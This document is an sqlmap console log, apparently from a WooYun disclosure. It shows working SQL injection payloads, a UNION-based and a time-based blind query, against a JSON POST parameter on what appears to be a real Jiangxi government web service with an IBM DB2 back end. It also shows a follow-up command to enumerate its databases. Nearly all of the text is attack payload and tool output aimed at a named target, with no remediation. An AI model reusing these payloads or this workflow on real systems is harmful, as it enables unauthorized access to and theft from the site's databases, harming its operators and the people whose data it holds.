 Sqlmap
---
Parameter: JSON acceptno ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: {"params":{"javaClass":"ParameterSet","map":{"acceptno":"1111' UNIO
N ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(118)||CHR(118
)||CHR(113)||CHR(105)||CHR(86)||CHR(110)||CHR(112)||CHR(89)||CHR(75)||CHR(69)||C
HR(88)||CHR(121)||CHR(110)||CHR(113)||CHR(118)||CHR(106)||CHR(118)||CHR(113),NUL
L FROM SYSIBM.SYSDUMMY1-- ","cerno":"1111"},"length":2}}
    Type: AND/OR time-based blind
    Title: IBM DB2 AND time-based blind (heavy query)
    Payload: {"params":{"javaClass":"ParameterSet","map":{"acceptno":"1111' AND
3257=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.
SYSTABLES AS T3) AND 'lOWT'='lOWT","cerno":"1111"},"length":2}}
---
[15:53:15] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[15:53:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\wssp.jiangxi.gov.cn'
[*] shutting down at 15:53:15
C:\Python27\sqlmap>sqlmap.py -r "c:\1.txt" --dbs
www.wooyun.org